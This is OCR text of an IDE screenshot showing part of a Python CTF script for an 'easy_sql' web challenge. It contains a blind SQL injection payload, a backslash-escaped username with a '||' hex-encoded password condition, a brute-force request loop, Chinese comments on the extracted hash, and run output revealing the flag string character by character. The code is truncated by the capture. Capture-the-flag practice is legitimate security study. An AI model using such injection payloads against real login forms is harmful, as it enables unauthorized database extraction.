 PC File Edit View Navigate Code Refactor Run Tools Git Window Help easy_sql - E:\ctf_web\miniL\easy_sql\minisql.py
E: ctf_web miniL easy_sql minisql.py minisql Git:
Project
...
burp.py minisql.py
burp.py
minisql.py
External Libraries
Scratches and Consoles
Commit
28 # 结果:cd51c1005cab68be2f7e6112a4de3e88
9 1
29 # 因为最后一个字符完成后长度相等又判断为假 所以最后一个字符应为其下一个字母
30 # 但是这仅限最后一个字段
31 # 所以正确结果是cd51c1005cab68be2f7e6112a4de3e89
32 payload2 = {"username": "1\\",
33 "password": f"||(1,0x77336c63306d655f74305f6d316e316c637435,{str2hex(r
34 }
35
36 res = requests.post(url=url, data=payload1)
37 # print(res.text)
boomSql() for i in range(1, 30) for j in range(len(dic)) elif "fail" in res.text
Run: minisql
w3lc0me_t0_m1n1lct5z
w3lc0me_t0_m1n1lct5zz
w3lc0me_t0_m1n1lct5zzz
w3lc0me_t0_m1n1lct5zzzz
w3lc0me_t0_m1n1lct5zzzzz
w3lc0me_t0_m1n1lct5zzzzzz
w3lc0me_t0_m1n1lct5zzzzzzz
Structure
Favorites
Git Run TODO Problems Terminal Python Packages Python Console Event Log
41:36 CRLF UTF-8 4 spaces master